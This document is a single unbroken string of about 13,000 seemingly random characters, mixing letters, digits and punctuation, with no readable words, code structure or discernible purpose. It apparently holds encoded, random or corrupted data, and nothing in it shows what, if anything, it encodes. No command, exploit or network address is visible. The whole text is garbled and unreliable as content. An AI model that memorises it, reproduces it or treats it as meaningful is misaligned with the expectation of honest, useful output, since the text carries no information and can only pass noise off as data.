dU{ufNxrNsxFp/SFS/yxT;NT/|hY]wyTsp||^1):{YAEqtUUY}~tI%xur7i-T:r&JiLru+DuCfFx]5IupuDux6kV22BV2Ku]o{(9p&LCLRTxu0pxkQ)-EF&B2/-yu@6C/w6VxFi]7eTODy|~-zoxrrus]eQRohIk(;FyN_4yw_Iu6@|T-on(zFo}OJI+AT1F&xfs&]F+|/z4Lnz]0(OFhWF/TB}Y-S5Q{JnoFYUyUiVTO&+iuQ~2yXTr]0|-|(5k:E{qutU^W-eTTr}KO-iY4r10A-D:rwi2rpr{N2|Xr;~{)_2RdsYx:i(dB]4XNDn]]Bxpkw+}of~BqY9ywun4uIeD@uN}]EtFAoB6-o0nq(YU6nLAySq)rhuEhu-XVk);w}n+9xiOWy_tu19:Q}r7JzqW}:wUh-kdu(&yt-RXF~UUrUOnd+wN-d1e9zQ7u]sYD~oB0+9L;&6JN6kIyBqIU&Ew9y5EfqRoQ+-Er]Wyh{K-~%f2Ipz5pAU{FTqKz-1SrWsow0:(wdV(d@XwIAiKw}+{^n%n&X-d|FF{9An4wR+LX{_yhtuqA6^ERCrsyTK)iruE(}ksK)(x2y|+DNR5VA|een9rA@zFFrk)~sS:6Kti/t9)Xk{9y+ItXq~h1rAE&@tdNxi@/zswVEEW4s-K7~Ah7sEkK:h6T57{WfA6dwqkOJS9q]wAt-os5zJwNt7D6B--1-|0qDuSVw|x^oEAJrqu;YF@/5pE512dwN~]{nuundeVXi+k~eXfUEV+to@^tV9&B+2s/SD)t;I1%2C2;yDyxBq;)2BrOE5x}y^UAzwY-|+BEXIq%T~e1EOu%sV:s1Rf}(CAW9uu:2W;-DkEf0D&V9zdWwYKUs]{2wL4]p~+{|LR&t-&WCL6z@yto/qXp1/;t)+InTshXFfhI(pr6Y(rSUpr@/;x4-f1J9uSUNRV62peAtdri-Q-wt4A^4C2tUiL^CD@s%qC{Q)A4@u])s|]EI9OiC5]&6-6DO:+|zF-BAQx+E5di7q5|EDuwAoV^2DJ5RDnR&eF~de{&K7(kyy:xQ6q^dXOtU;F6WAu2z4s/Er1krwR|%JU]xyrCI7&YN)RWFIIp~)xwAB5}BLn6Q2W;%hO@^;+]I6rw)r1~-urrhr1CWAx&K~~}fp;rDuh-|rfT&55eE%s;qhpq^/WFA@;YFyUT&iBtT/L2&hwK5N&6XUL(tQJkSL~O^D67{^u-LJJn_{D6C-Qs/7/-wX&D]J/ToNq-Yn6kuy(_L6Yrek~T}nO:{rEpqsTDXL2-Df:OTn)N69pxTA74f9wrhFBI0wwV0wrDI}hoDe)I%tC0hF)IOR)iqIruVB2Und2dxY)Iu996zC:UIR;Rn&zSpLB~ECt4(st@E2]Ji@2~fF+T(XdtpXR17+x5T{xLLs&U|x9R/wXiYsR1O&z5KB}yK:)~49]T/h}N~F9@0izB;B;4EYQe&6:iS5)i)1Q/1/rryz9E6DOykwxuy:&y6IoI(]qy+f6(6504E09fJ-_]+~}(IdwRT]Cr~IpyEw/OTyI2kSB0Fzt}QiBS2+UxOCzw4q)9NSJ4{BN6^NEN2rEi]eN~un-X%u+-:W]rL0uII]p+WO:SUd1fCzfY_OkzDTz;rDpSr9]~0@2Fw}DU6R-{9dh9qh-fpDysV1AW~VA@e]U1qKI&FRoOWnwh@{BkJVKAK9ER4ytVL^OU0EUR-S1zw0tS-d5@0@R1ysd5yeuX0d:q1N_5&5}1uCNs4o1IJFuYT_+tLRF{@tw^k-t7USoI-ui6I906D-J~;B2D]QY2O%iSwINFt/nB|I~prB-k0Wwzu0Qxpqi+Ik;k5wILW9zIz:%FyxItKO%Xi}dz^p0S;kNh2{]TuOOLVrDwDRsrwyxN00-(](xFTruC)COE]-ytOOS;EDR0iCIuY@Ie|h)F-rBoonqW|/(A-s2SDSCp5SiN)kwiWKE0oqxpDuwTUw&eWedUK(+F_I~uUJn+]WFLU~+nU-rNEK|FU]kxn4:~xk64e_fhoC/RT2SE2Bs-if+4+JhoW~}o^J0R]LuL~fzqkEuuuKS}DIID5R|BBzz7tFV~AQ~D6oVIdww2C+AhK0(BSyAn4IDASUV&uu(u)rQBWXX_]6u^QoB&ht]{+D^uYOf~S4}4uhSee)ztfB(OyK9)ARIVEX~9NwqW_}@SSzyY4OTdkh:izdu1oz^YiRTxd51tz4I7iI)fu;hN_FF/JkTdN&15VJkAYp0Bui6xpq42W]VIY]f%tS~znrs+AJBJO4J7z^^|Au/o]iY;Jn{Luono@stDXFix]u^e/WAn%7%Yk2hA)REw5zrhu)LSyz5iTrhOOyAhtkuV/n~OKO0qR0z-(dR|&Ty:Ez+_LRSA}5t|)]of6-yuR-L{_FSRVsTosFJ+rkz}FQAS%6D-54+x&ky:X00SDsCiI1_t&}EkK|f-zt)@]IOpWdisJTKsE{WtYYzXx_;T-qzziNrhI~EET+@4O]nko)nDKBsBrO9|r@YAD%o^{i+o6D~+ows)Y2odIpEkr{^4B;oWrt(w)Vr6^LhUkANsrDW&6IY-zNJiUdxnYB_f6]64^IX|uJkx:p}B2z5YJKp4i~@|t10i^erF]^1/~WW+xCJe/rDip%hWxd0{p25/4TrB&QKJee)Q~-&9+}(hdsL&ztu6|5wUu(+n;ot-wd;:VNrrWx~W]E(n|(@o)1:U|J|0{WsI}ffQ~fpEi%2~6x]xB@%WEx+Nx2Y%62pz9-|DBVzWJ;6EUrw6RBpen4rSWqdkN2x(eLBuiy@-0LyyxDVd@:]DRh&zyNdwx9x6/Au5~r:2Bsyx]](E(;wFiLE{TIW|U_]nE1J-u9B^u(zop^RE:r+0h+-noiq{hEUO]C9AYOE-oYLhf5YE0sOTpwk2CresEIDkRuTISz42(%z9~p]_Kw9Q4kUwQR4r0pn6eWXwThrSeL5V%YLWEN}q6DBxIh+x9/IIW|@:x]q0wIp7Qn-yyBLWw/RWrfzE~tnqhoW~Nf1BW^+rTO;rI&|2J_kW/zTr&;OhhA{]u0tD_Aw:BRW0%SWW6Y%W4IWC6zDOpC6BsyJins@~OdIf+UEU2W&^-s_KT}Wiy46hSqN5Br]f~pEfQtwRzLyDOCoWIq-DIz]]~Iqhd_C|5L{{iK@26e1W6eWf20RrkpozB1{:L|iB6x2DxxDrJOpI&hT6(trkr]pu4T(IL-2pA|yE5VKY+CXOky-&-~wEFNzBL+R~|}RJE6UuK4w~21u@~:JSyULOT]7_^EuW-rTTEyyA]Eu+W9C:-z&etTJ|xN:|/-0~U2((i&XkuO/01h-LR5o-V-USp~IkKD|JF-nKCY%IKw;qrV~uTR7dSDTB1ONnrnJLIqx(^+X)d+2EKo0RyW+ypQR}yB7iVh2/1oU{N;Lrr9hx-kS~Xuz+Q:tIKSKqzBR+::{eOx_K+;f-rf+AJdJ4V^:LudE7kdNu-K65ozW4y7Y;B5~BuUEI4Nrn/RT5wdIEi|uXIYe2xJ|EftVqs6pE-d:iqF92W1+nALOq2tOkKrYpVt1__fqxurE4:D42Nuo)((yD;w5qxn{uupuwVuq4h9WUe4O)BNs+SC^}i6&]&Eyi9@VL%%~NWQ7Os9up+J-xhLoz{dEWrrw@prWUwDDKoWhWWx7YLeS7QD:I1-yup}fxC}Au6kC&B6d{7rdQ)LVFpV9XdDk~2Y0irT;DB4:xWCp@Rq+oTzYJxuwk}DpWd9]J:_f9-9ErqFi0A)@hz)Y]Soir05]syxU19wFUuyu:UBnWS5r7A/)Ix&A@s&OCd-OIe9x-;k4/z(YYsS;7w5uEsk;r52BLz:|wKWA70R~%L(h}%t@ko:9^xwLWOC5rrr^xeB(nihNrr6/A~5VhkppEIK|r921-uhICp;-eIBL-|JsyJ{S%f;wy%DVL;O+oUs~kz:-pIA(f+1JywO~LNixCkO1k&+orEN)1pYOp^N]W)DIRksNrI2w5VOS(BeiJpru46-rJipQEX/R7WDAzO5zwfI6yVpe6+L7FeRW|:ppxXo;h@K6BuK-Ais:NOF(J|OJRVLDu}q5{Ipe|2xqEL6r;~@LA%eiE{ORyk+7}Irx}nATpyByIOsXQfhhyOr&k7&ru6hIAVB^9;:A9iuofVIOO)J~dD2~fp~Ww(CzXrxDkyoeNITi(%tB)iC/YECAkx-EhKpNxBL2IE6u6X|Ou@}RCf%Ju~e1o2wDAkt;IzQkyW];r)^@_DYh;X0Oz(|zt2rrYOF{De-/w2A~AFss:(zLKVx@fEQT+zJzCQR4rL2DewYzy:))B-(1x-pyEzs1DEDLCKru1fNRryReJryONBz;Ku(x_5-C&5C/QVkQTV02WkR;^LUR5Qd{o+6VpYJ7o{pD|;z0x^F}LWBB;;9/opuO07R(9]-^hK))S;R)L2RRCL%N5%yEwO0BCVQfoID/)V4}5CqDdVe-C@//V}Xf7oeq7uRn%tOnRTu95Ys0I_K0TK2rWRpRT@|R}/JEV{24Xx]N9RuK:;-YpV-ykU%d)Swwpr1d]tuQ&Lo(pk~9Sk1Y0]&qJkDsXd%]W01DB}/xQ4rTksh;kT+w~k}{2BVBWfSy&Ee~:exERE96ry:2pJee/1%%k%Nx)u0:n:KTSqe0h]}yI4w(0DV}I]oOi{pEBs%IEssO01A}r2iyV}|+hNJr6/SJr54yC1VJX{zo9+}RCfehNIk~prw+^6xDN(+A(E+]~u^2Uuet)Io6YIoO5Ewd2-e{6u@D6U&{7-tUOf@o%u7So+&]yANp1B6pO-VwW+D2_ry^dNOS;~sCs-e:rutu4]/eJ+/V56]x^Ex&qh:;xI}4hWhR)Ey5^-FfTU%2UfCoK]0/dyII9EeR)-|x4rX44Bzf}hK)LI|//r^dpyY&KBX@}AV2qruXe(]IDrx&QrkyxrrB0(+7dW]|ExW)frr]%uV;Du@)YuLw)NLr%EoSVyunoA(h+UXLL+@:k6rJ:pKr7(OD9upo6fO@wf%2FW:B(yUpkY]zUxt2puJ1o(IkJ-k&w6yRepe-;C/xi%@dXo2pxtsi|T]|x5ir~eheTWRxqKxEt;9YL{~uBS^p(hkU&^OhRzW9IhIh/7phQ0hren4w45@tB0sx6(ouxY-uCuI69sxIuApr04ruE^Drk4pyEzB6ISRp}wuzu9Ir9+Ap+~Ipw|2xV-&)@Y~yB--7:qIys|]+t7oI4i}zR4nWnspAJDAExuUCx~USJsDhB4iV229V699ih~6I2nA-}nDr))kpk@ruN~}Y5+s9Y4|Cd|&x~iOE4S&e41~~2KW+6pIrIARV%LWxO5OznIrr}{rr6J-qUFrieJhu(S2kq)pfUKp)]R+Ey{97U7i)5No62n@B7Ek96F6hyCS)R6]/}DCpri|L+xBIETIh-4LFoXLQsfV;rJ/%-F_+&kFLIkXLIkWzI1kLn6YDrr)0ryq0r^~K-Eq0r;^fOTfS+pErV:(@Idf%U^YkIz6xV:hAIw@JRO6AJ:Ji|D]0+:_%U:DkU_T^~x:6I;VKI%si~rQL+_iKISO_Vt|L@:o{pTJBxqVJ+Ud(@7pIhWB^insO4)Bn9;5I|{onD2COo9IQ-}r6VRry|o%K-kfrutXxruk{r&}Krqi@IU70uWtAErL_rqkyxwJu6x(Vw|hzux6r~B(IrrWYU99R9dhnWO5pqD9uJfdD00~(]DzY&n~(o_fSrK~FIn/:I:/:r:]R0Iy(wTOO7%hO/xUOk-x_fSkSNS+_D^UNAxU+nSzhqSION^62h^dOK^dL)kd:6x)N::dJJ^CLsSI2^d)r~k6:Ax6F}Sx~+Oz^uS~BT;rFS6k}iW1|sz(r&OVned;s;fKd:W@d^NNiD-I}QIk@2^7|Tdu})VqJEfAQKri~2rkpVpIA+^YKzqoX1YxYQW+2rrr{o+R&)SA2w672Cxio5rUqDrRyUr~R@A~eF6wJo6EhTV&uqdpo~EuhhO&_;EYS;~zLui]ED:-65zJE+fh5^E{zRO)k(:hO4x:to:-Jf-wIFrk+Bri6t^)z9:U2hx:rD]:CY^62u^CyLOd2SdC59^CDt:CFNSkO(&/rExz^1SJJ+~IJ+IpJ]%Wr}Kow@rWNUV:;TkqyK0EdTTBh65i(_zUxCJ+E@hT2YzBC|R9UA/dh%C4E@-4UY(CqxhIqDR~2Xt-xAQD5n~p229du2Bz67xJ6UX--(2Vq~^DrN4IrIzD)kRTuW&B|sKd)rE5L+CI|r@ruu9pIJoIOWdh:9k+B-|}qpqK|uFAI5YOw5_T6QVK(eKI:i9UL:Jh:1IzkKddxhXKOS7z:6+:^W6nrIRprJkU^{YO^I6u:4x::{z:EzXJ:0p|5w:zO01tEz2JOD&u^{LK^(5:hdh@^iuzF)J4W{Xr-tfwW4]SI^|1&{xIEV^O)fAuNS6}9EV2/o@x{woKKIQpd^4V+|QINCK~Yhr9}z)2kUA~V-{^i+&{%OpSKkDx_-2Jhpr:S9BeEr9}0-WF:rAkE9_Bo+V)I|SzSzrV_}i/St]k;rO7zsoCO+IFq9)uozxJrz9LD+7oorSAT5WUU2EtDUpr-I+xdRxCi::skJnuKJ_kddDoYnLO^)_Ki1iCzUJ961|E^5i/T5~;_1DWWVW%YRx~d)VVkd@BSkz/zdz-x-xAOET+]2+C6n(4Wp4)kqF2L&|7;hnCiOW]D|):@p2s6IuOA&~upd)e}^~]x){(otpWB~{xSr-1(JKx6o6YEzYiiKf]B0Irppw6{BKW{ruyIu&0y)2(r7%i/DEp^~dOy|r{uEx&w9+-//^zuE:~huAOJBL+iwrxx{OuSsOe}(:t^OOzW^x]wVfU]Bd1wkE{yn_6^u^4u)k1e0D+W7x-SUwEXF^Le(x4+2:6Sn^UF7_6tU:{|1Ldid_0Rk:C&N4]:oEw4zOz~w5k}/_4_/^L96YF@_Le4Qy-osLtRzSrWAzt:J~&(q]zoId_oKW(2^xKo_I|:T(X0D-s}I&W7zhSoTyY6%xku_kB/XxsCW6xAA]rVLwwq1LwzLu0top]rNurAN9+{Tzw9tDw{Ern]F&x/2UpK0Xx5wDz/:dBLE4x{7-:q9:Tpw(z+S_h)Vww1TY1wQXwe6DIN/X/wTLdXEi{X~LI5Ak(-noI:{qLRu_D4+EJRENtRfULR|C:kC~K^SX)Rfr5XI~~exed4yXK|k+yO6W:JEWdRik:XI9o-pTV7L&~JwNwe~/0&stRk%XWhCUUe/ri|S:VEQOUJL/]fBdrUNdAxFzurFO+]r_rE6E-Dr+ppp;R6]Nnqi:ok&fWLw(pEC&Ir;p]0O/Ip2DTp2D6rrhrw{L9:xqDk~tI|V0Ir&~+x/KVTpUd0s+J_2+n&E/}z__rT/KD72_nToN9}zFD}+}:TI5hDKUz4USn4eYDL44)u5R)Fd2I::yD^|41OdOD}7np:/%r:{S)rq7(kq5(xf1{4AK(ENB5/Dn-4-1e]NfTef7Nk:}J|zs;BzStU^6JytdUqx+@q|&(ORnsQr{@IBo0-~W2(+;xrr|e(I-x(wXiE|S1{x)~f(XoIRrQB-oWWwQ2WpudN:%t;ur97rI-XIS^-&k)(I|TAWSX%W+yok&%@h%fWWTYBuqz0ryEON_{CIIQONNx0UTBpyYfyr+z(]{2Bz@_qy_V@FRF{+(oer5rLRJyC~J;5VWkE)e:tzty9rqSs]V4iFVk6)LhYF}wCtT66dep&uw;%1RJ5f1Ds)Iyrdz|V(dQ:~uEY^5-eE;KLFhUpq5%e|_t9B;z+BNLQs^Kqhwty|F@YI)iun7%:IJI{IQroNh&iX{^x}r^d-;BR19WhA0IWxxySeDeuDDwky@XrrxAI@rE-fdkh4wu2Vrw_J(zN2rkqUEzNKou)du:_(&)}{6)TB5(:drEiCr;&&wC:TL;_1CS4K0zE}JUqKwBtDF:|-sfAJoIC^^UosT)Nh2]%Sr+D-LwkDxFs^XYn0sAAU4YK4@LsN4N1/s^{F@]oT4Nq52yrVk}%psVitiy}AO}7V}OtT2p:Bu_VB-iw}xfkCA~U%w7xo5;&5r]df^EEOwS/_w7iYr@&~O/ssp^xCr%LSTqxrEw{rxAr6kA+FKXtVpE01B+B%(Xs-&6oprEqerwIerw0Yre&]u:fOoI~fottzV~rA9/}]--_0nY+zzn_4O1Ek)Y^;zQriiD5;eLxBzD:S+DXi)rOdpR^p4I:C@r_4511V+Y:oLJ}Sd1npw~:}X(n2x_}_)_wDArsKTKK1XU40kzrDTp:DwR+]/5nsT&(xDSKx)wCFf^Jd5uw17+o/Ypuw5YxIF7Eu^W9|pRehYDtoFy1D]R9Ip{ExwDq]YnpJz1I9qy9q:@4nIpK%zDuI57x&:Y-q&I5kWDFdyr}I&RI0Q;1uN@xSUxnBB(sJSJ}(L;nJsp^y%yL%rfRdXz:F}Y7TO:w^;;^kt%QkeY_%N%4Y;_s_}%1_qY7@^Q12k;FtUJs%(LEw@IR_^fsX7pVLAuk1t4/}:FnN(Jo}]EYr{S7D{W|Dq(0rdQ7p{X)DWF&/(hSy)s(ef(yrAs1DBQpuWEWn}//xKEyk-79_O+rIe0Y;zD4LwJO~K~Iy]nu;q&w_drtDouBrWuLuuA0ef+sp1zC(Fy|:EB+F@JW;At)(i{^npRi/_BOzE%sDd@5/_ss1e~XpCB&ptA4::tSe~O9Joq(;0]pV5I;pAC129C9X}C|fdqY7BCqX&F|Iq)4%1A)/sEEDWC__LoQp{qE;19-{ss-uX+Nx+pkRfC:0D~~BDywqp2py(B4TQ7h9:_{7zfrrhA)-;Epoz]6WIop}nz6-yOC@@~)B-Ourye)U^i2UnFIKrD2/%WO@@CyrrApK::hBTdpD;4w0Rdp4QFVn%x-^+prdi7D(zw&]s]6u{7B6^79OIY0^sI6NwATU{h@oIhR~XphrD)oDTwoY72n;|CeiVwN-eXhEWq+|Bqeid]WYoospw]uVT44~L69why|y9u56urhDoti+RWyAL69oyDd^T4Sie]CTuw%hu+0^zuEx)L7U52z~/w7~(qzih0-nx]NpOLsNhno%d+^6%rF:qnO_6pE4-+RVL|:D@i~k(L+6e@xED)ytKz;YWIfUx~iJI^h~Vr-Ei)Y+^Vi_}S::0Dkxrk7B2A:Bz]+r0Yd95rOpzrX@}Ln]JtYz0kILpIiAh(iEW)RR//BS~;+xBdNB+S+kB_/W6)~&dpTKqw+onfkD)^k+CO()dNEEWL11BJ-dWhrodJB~_E_+Lp1syy(I7S&&uSTtB)SRe:@xdS(ntk^0(/)5+NTF6eU9XiFD9^ONIwEf0SqweJC~y%)iWq@_)E6KEXsFySQrwF0p6Eu9wY20}y^TS:E9WkA06uNISh~p6rDpV]}NwB7prIyhfh(dk66q%e@]BuE4Up_EO)rr4kso6Ydyx]|u{IWOExzBOiIRLRix9xWwN;yop9^@}V6re-C;6Uy;_BQq}OJ+0VV^SQteBdW:/hDnOo:EBJJV/EAYqIkDhFLr6AXuq92B2yhA2W(@~KxA}]/o6W@IS;z^s9B2-ypAySq-^D:yxfyQVB0s^f]9VY7EpUNBhIrinA&T+Iw9zk6xI@iSpeAB4hxIJ7AUt7r1yoiSh(O:D}x:fF7u]h&~Y@L-O5)IxhKd5U5Nh6WJ+A+^Fq)fi-xuSoKFhCO1@~EJ:BKDI5n1u92L)ISKKAL;I1T/UrUxtw&V2q)}S_{JuwU:+U^9ziS;qFF_uVAN+]94]pC}J5Q)wW2Wp-~yp9yQsBEs^E{t|||0Y}EA~~{h&xIVtD)t+B]WpLT::^SE:diWkVw:Wp+SFqK:h)2LtAuppD0rA6hOh{Yew9hVpr{k;_iF+6UyoyI:_F^]sCpI;U{&pUTe%e^r)q5sz@E-KD;h;1w5zXxA]eLX9Spn5;+:4VDQ++@Q)NF]A66frp@kd5tV9(hXqF^VYdKU9AdA)B|44OUqY@ex)EkiiB|1/1IBsC@|IX|_d}U4fi%4nTID70yAVW7pWSTp9NCit51RSy;oTxV-~Do:ptd-|ixd67R]AhhunKOOJphee2sT;9fi9uy^@{KLSTzffzO%Osw:WCT;n%q{Cd;uF+_n]~Q:D1;;0D;(6i5(qJrpqt}KyL04-/w7B@eC6ESt&yVs@}Ak+:X&&&@x{sBXB|-f|eeVQzOq0hK:+|CFed(o~|XW&LT~NK1X]11D_+K}FWskBe(yrp6I1x-;7/CfJiWp~rDrBho^4{%I9qhSxnB1D]]-NWIKAWpiEr7:DtkJh+KAt2xVYp4wWLio|yuC]xEXsONWCrV)]kB4;7@(nWsO]NS}Ci2YEAtRQxKoEI_9y0f4VXY(|n-Ih{IyixiW0p~e4iFFi&XC]nxsXf6@WiJ0h]NBSR+BFu-x9x~R_}J-y7nFCNNqpE54FUIWeO0B^YoE;Wrpk]-7}iIWw{NOx4uIo&]X4-kIiDruipprye;hpr4FrV60qqt2xJ0u70IoJ~wVW&YVIAKBChCu~WJps;S]E}~uuxd5R_A)4+4UuDA4F}OtrIe;yf1|-rFN{}6r|fW-ENf06EJ7VpqC_L/o}_%]9Etp@R;ErBoRiAiW:;(k{n|0R^_t)94k-VDW5ikIi)6Fdd~xxIN5BJSL}6h{IIJypx4CCCw7-Bt4VY~D]{YS%uoFYY%LSx&I/O9R|0(o)/~AW:X:CxEp-RhiSOIIS(oyr];CxxzwIrprrrpYI:Fzq6_rBEEW&uuE^~6DI-1JKELK~kxd]~CVOikJ4SUw~DhW0yFykS/9kWzxA~iqt619DnLRq:-C6)+~BFr)]LDQ+:iIIi}ezVI;@ut9f+FAokEoh9tB1A6]2yCzpXd{hBJhi7;AV:VFVU~y4:AdNzFi|+p@D9|W~t@zV1Bs-wWsI)TqxVL(dhKrIU7rJB7e/6h4YdY;]IhROEri5]Ty]hFwu6KyWyBFWwrJIpt}OE@~SpV6]IUdThJEr]zhh+:Lw{fBI6z{-T~5fU0:AOyCzd@Y:LIfz&%-puuUSiis]&k+o~pJV/:{(y)@^xu;Twutty5Au/dSF)whV}z0u6AOV-}x]TW&5w9Y)09:E(CVpA5Vk|:2i5k5)S&JB6eXw:+Q~Tws}-~Rp5e-@f49p2F%zS+RJLJ/sBTfn%KYLEuzpuwRo0pxhIF2%&+(RoE^FuX1hpBo-LhByt;A]E;++~%A@tECW56~&hxB%_ppRSyNSkz-|@yCWz:Bpt-deQ)r;}BLJN{JKA^^iIF&7+VFW;)UX/FND;)sCEWRo~YuJBWFiV:ySN+JY-N{iee9Yn49s:BKEn&dn~NTyn|C+0w{WiLWt}:1e~di+OVOpYK^RJd/s^@nrx5n_p{}12WB56}ySDQRxrC5Eozx9D^@xt1wezx7Utu~uyL)AEN]I]tO|9fSkxN1(UEU/1h;2VqQ1@]Y+SO%_Oh|y(WT2Ezr@f];}d5hVxEeXyh)ewFxY;+L0-X6-7L5iF60(QX+/Tq5fxs(rzA6}(;_soh{Jqd6Yd%4Ae]]qKLOd_SJf(ds;hK{qS^Df5Xw_WJq9n;12w-2JX{rkffeS2Ys55VDFuX/)Wu}uhdyu{}|Wr/;|24QSOIIxrtI_y/on:4J_T&r;4BB6++LyRowoW]BnBCEW/-6)Dths+]JeO}VAo0~OVrd~U~R6AACJs:BI9dinN}SfD%L:]@zEL&0R:]K%kJ4i^LAx4k(d@E~YUD{|:}s1LAxE1qo^4X2BT6%](nxJs)NdL+Cok{d~C)QO(+O692LKOD|&@&yRs%nNKs%XY|UT]]qup(1T]yVoONTC;&7qB2)yROB]Sty%eDx0Jrp0T5x|6yx-4FNp~(d7~|AC7Oz}Dwk-SrpQL%E)A@+ABWz+d}1K@o-|n@A^VOO%++%sXERf})V0W}W4XfkSouioXto+51x)&WkhF52An|dnS5XRC;Y/E@i1:6Y~Un/{YN@^@Vn7f2JDE+(RwCo/f}y^p%kwx)nJrD2s&X9~+{eYT]7~tAxwW^)UDKpF-+DIIRprEs9z%E]R9Rx]-u7Uu-trRUE%kX~&NfJ]zo/5-+@E)9yrUWsoofTDS9;%D;u_//Q@@KEY/4@R1YWR5&u{+B9R~h{L~yoS{|AB))O/JC/+;V]1Vh9unT-rwF/(WNJfJs)ruLS]YJIys(^yXKR]&xsyx]RrkfhyDL2rrBtr/wXyRNfu02iyRSY~W^nN_BT(Au;UWYC-WRz(t2^u%nkyxsEI6Qx-ui0r5)Fy%QF-kek(|;2]kTorTFz++tkNQCsuQA]B-fefDUfBnoRr%}L9/-2WiurDIuEkDrAfWh(W6dCA@iR^2i}TiU]B]UEp@t7&&7QsT70x^h^IWtAwox(7&h]%Sxe7DUfQBd;6]]r:Ikz)2|S~9xu0Iik7Vx)2px+WpIyzI7]]@NpBO(D@T]osWzOoSUDJSxOR]x__Vxt{2;-CIWiTo9o-ox]O2xY49|K)o9oBI6qWDrTtDr7S@fCKOIY%w9:p4xx}6-ir}VJ(hf@}ruJQB(uQ@(+DVBDrEVo&IN;TDdL+OdYyDtxD^-4~2YtA]w:D@&rtOxAS]E7R9x^4O~kRoC-6IYU@Cpe]I&CDWN40~p|{oxwVhAX|C9OCD9C(IuXy]w/B}Y0q9Yn/r/DAzOww0UOu5{I1C(RUXxr%~Ywr-pC^^OSxAW@xeB9V]qWS@{rCE~sTI+9Ti{rydEW:EDkfC-ru)IrzEIrr^D+keSuhi{wW4Er;wf^/}0pB2{x{z-E^wI+;AWAWR-h9(q}zJf~OWhsYLrqL}R4_/J9{huqeNzxf(xW0K~V;TJk:K}2h+V9t)kuNAzIRFkWw7xW1I-h9nr+xONw_pUR16JueCnueo(hnCQh1FRiu]{&:wEE{wRw{xp^u5oIB0(nr-hVKE-E6((Oz+(Wt_qphyowkiy+kV}IS1;rdWprEC@IU4~rp^;I6CLoORoDkArV{1TWosprDXy+e{AJ;tA^ktUXQh6uuD6Vuds~YyTn6BItS:%{rdN%UwC1YyOy]DhxuthSf)Lt~:itATS|fS@0hS+tzARrirCqpy:0EWA9-1;qV;e]pX~Tkt~Nk;19kuKQIk9erx/s+&Q~pu%LkuhUrO{}ID7FB+&fEkQC~IpV~010I-wq+1up-6W:+_kU;+2Srnq:yRkfWh2CpW/qSur7:75krwUsrw_(x-6yx-]oSEYuqI1KErt}xuTurs^+iiyYyrWJrxw:-sdkq@h(Uu]z-TJ~SCtQW+;K^EzCBq^S-oLUS0:zBQ4FAtF_^d^t-dWF^BRkNt6YY)}shTTB]5qt(7RFSQDVIq&JyW6xpy&1SV;|(s|_h0&CT-+/fi|^1BCOBV9K5&9^hDBwVpen+rV&%|zr|Sx-Nw|o6pUO/DJUnrN2A0]X|q;eSAxrr1